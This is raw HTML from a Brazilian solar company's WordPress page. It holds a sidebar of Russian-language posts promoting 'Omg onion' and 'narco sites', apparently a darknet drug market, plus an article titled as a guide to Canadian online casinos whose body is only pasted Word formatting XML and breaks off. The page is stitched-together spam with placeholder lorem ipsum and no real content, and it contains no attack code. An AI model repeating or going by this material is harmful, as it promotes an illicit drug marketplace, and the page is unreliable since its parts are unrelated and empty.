				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-calendar"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-52218f80 elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_date" data-id="52218f80" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="jkit_post_date.default">
				<div class="elementor-widget-container">
			<div  class="jeg-elementor-kit jkit-post-date jeg_module_4741_2_64dc5ed214925" ><p class="post-date ">14 de May de 2019</p></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-53dd7fa3 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="53dd7fa3" data-element_type="section" data-settings="{&quot;tf_sticky&quot;:&quot;no&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65af5402" data-id="65af5402" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-142dbec2 elementor-section-boxed elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="142dbec2" data-element_type="section" data-settings="{&quot;tf_sticky&quot;:&quot;no&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3931e78b" data-id="3931e78b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1aa8435a elementor-widget elementor-widget-heading" data-id="1aa8435a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Recent Post</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-2e731d82 elementor-widget elementor-widget-jkit_post_block" data-id="2e731d82" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="jkit_post_block.default">
				<div class="elementor-widget-container">
			<div  class="jeg-elementor-kit jkit-postblock postblock-type-3 jkit-pagination-disable post-element jeg_module_4741_3_64dc5ed218ffe"  data-id="jeg_module_4741_3_64dc5ed218ffe" data-settings="{&quot;post_type&quot;:&quot;post&quot;,&quot;number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;post_offset&quot;:0,&quot;unique_content&quot;:&quot;disable&quot;,&quot;include_post&quot;:&quot;&quot;,&quot;exclude_post&quot;:&quot;&quot;,&quot;include_category&quot;:&quot;&quot;,&quot;exclude_category&quot;:&quot;&quot;,&quot;include_author&quot;:&quot;&quot;,&quot;include_tag&quot;:&quot;&quot;,&quot;exclude_tag&quot;:&quot;&quot;,&quot;sort_by&quot;:&quot;oldest&quot;,&quot;pagination_mode&quot;:&quot;disable&quot;,&quot;pagination_loadmore_text&quot;:&quot;Load More&quot;,&quot;pagination_loading_text&quot;:&quot;Loading...&quot;,&quot;pagination_number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;pagination_scroll_limit&quot;:0,&quot;pagination_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;pagination_icon_position&quot;:&quot;before&quot;,&quot;st_category_position&quot;:&quot;left&quot;,&quot;sg_content_postblock_type&quot;:&quot;type-3&quot;,&quot;sg_content_title_html_tag&quot;:&quot;h3&quot;,&quot;sg_content_category_enable&quot;:&quot;&quot;,&quot;sg_content_excerpt_enable&quot;:&quot;&quot;,&quot;sg_content_excerpt_length&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;sg_content_excerpt_more&quot;:&quot;...&quot;,&quot;sg_content_readmore_enable&quot;:&quot;&quot;,&quot;sg_content_readmore_icon&quot;:{&quot;value&quot;:&quot;fas fa-arrow-right&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_readmore_icon_position&quot;:&quot;after&quot;,&quot;sg_content_readmore_text&quot;:&quot;Read More&quot;,&quot;sg_content_comment_heading&quot;:&quot;&quot;,&quot;sg_content_comment_enable&quot;:&quot;&quot;,&quot;sg_content_comment_icon&quot;:{&quot;value&quot;:&quot;fas fa-comment&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_comment_icon_position&quot;:&quot;before&quot;,&quot;sg_content_meta_enable&quot;:&quot;yes&quot;,&quot;sg_content_meta_author_enable&quot;:&quot;&quot;,&quot;sg_content_meta_author_by_text&quot;:&quot;by&quot;,&quot;sg_content_meta_author_icon&quot;:{&quot;value&quot;:&quot;fas fa-user&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_meta_author_icon_position&quot;:&quot;before&quot;,&quot;sg_content_meta_date_enable&quot;:&quot;yes&quot;,&quot;sg_content_meta_date_type&quot;:&quot;published&quot;,&quot;sg_content_meta_date_format&quot;:&quot;default&quot;,&quot;sg_content_meta_date_format_custom&quot;:&quot;F j, Y&quot;,&quot;sg_content_meta_date_icon&quot;:{&quot;value&quot;:&quot;icon icon-calendar-page-empty&quot;,&quot;library&quot;:&quot;ekiticons&quot;},&quot;sg_content_meta_date_icon_position&quot;:&quot;before&quot;,&quot;sg_content_image_size_imagesize_size&quot;:&quot;full&quot;,&quot;paged&quot;:1,&quot;class&quot;:&quot;jkit_post_block&quot;}"><div class="jkit-block-container">
            <div class="jkit-posts jkit-ajax-flag">
            <article class="jkit-post post-5163 post type-post status-publish format-standard hentry category-uncategorized">
                    <div class="jkit-thumb"><a href="https://powergreensolar.com.br/omg-onion-%d1%81%d0%b0%d0%b9%d1%82-2/"><div class="thumbnail-container no_thumbnail">
            
        </div></a></div>
                    <div class="jkit-postblock-content"><h3 class="jkit-post-title"><a href="https://powergreensolar.com.br/omg-onion-%d1%81%d0%b0%d0%b9%d1%82-2/">Omg onion сайт</a></h3>
                <div class="jkit-post-meta"><div class="jkit-meta-date icon-position-before"><i aria-hidden="true" class="icon icon-calendar-page-empty"></i>2 de April de 2019</div></div>
            <div class="jkit-post-meta-bottom">
                
            </div></div>
                </article><article class="jkit-post post-1723 post type-post status-publish format-standard hentry category-uncategorized">
                    <div class="jkit-thumb"><a href="https://powergreensolar.com.br/omg-%d0%bd%d0%b0%d1%80%d0%ba%d0%be-%d1%81%d0%b0%d0%b9%d1%82%d1%8b/"><div class="thumbnail-container no_thumbnail">
            
        </div></a></div>
                    <div class="jkit-postblock-content"><h3 class="jkit-post-title"><a href="https://powergreensolar.com.br/omg-%d0%bd%d0%b0%d1%80%d0%ba%d0%be-%d1%81%d0%b0%d0%b9%d1%82%d1%8b/">Omg нарко сайты</a></h3>
                <div class="jkit-post-meta"><div class="jkit-meta-date icon-position-before"><i aria-hidden="true" class="icon icon-calendar-page-empty"></i>2 de April de 2019</div></div>
            <div class="jkit-post-meta-bottom">
                
            </div></div>
                </article><article class="jkit-post post-1722 post type-post status-publish format-standard hentry category-uncategorized">
                    <div class="jkit-thumb"><a href="https://powergreensolar.com.br/omg-%d0%bd%d0%b5-%d0%bc%d0%be%d0%b3%d1%83-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82/"><div class="thumbnail-container no_thumbnail">
            
        </div></a></div>
                    <div class="jkit-postblock-content"><h3 class="jkit-post-title"><a href="https://powergreensolar.com.br/omg-%d0%bd%d0%b5-%d0%bc%d0%be%d0%b3%d1%83-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82/">Omg не могу зайти на сайт</a></h3>
                <div class="jkit-post-meta"><div class="jkit-meta-date icon-position-before"><i aria-hidden="true" class="icon icon-calendar-page-empty"></i>2 de April de 2019</div></div>
            <div class="jkit-post-meta-bottom">
                
            </div></div>
                </article>
        </div>
        </div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-713572f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="713572f2" data-element_type="section" data-settings="{&quot;tf_sticky&quot;:&quot;no&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-27ba5b55" data-id="27ba5b55" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-105aa32d elementor-widget elementor-widget-heading" data-id="105aa32d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Categories</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5fdac4f0 elementor-widget elementor-widget-elementskit-category-list" data-id="5fdac4f0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
					</ul>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-303ad51c elementor-section-boxed elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="303ad51c" data-element_type="section" data-settings="{&quot;tf_sticky&quot;:&quot;no&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31a202a9" data-id="31a202a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-7bcdb23b elementor-widget elementor-widget-heading" data-id="7bcdb23b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Want To Try Our Services ?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7867de14 elementor-widget elementor-widget-text-editor" data-id="7867de14" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-731207a0 elementor-widget elementor-widget-jkit_button" data-id="731207a0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div  class="jeg-elementor-kit jkit-button  icon-position-before jeg_module_4741_4_64dc5ed21dc60" ><a href=""  class="jkit-button-wrapper"><i aria-hidden="true" class="fas fa-phone-alt"></i>+(62) 85-964-47-25</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e83fd28" data-id="7e83fd28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-55b80f24 elementor-widget elementor-widget-heading" data-id="55b80f24" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to choose an online casino in Canada - a detailed guide</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9f537ad elementor-widget elementor-widget-text-editor" data-id="9f537ad" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><!-- [if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>ru-UA</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="376">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
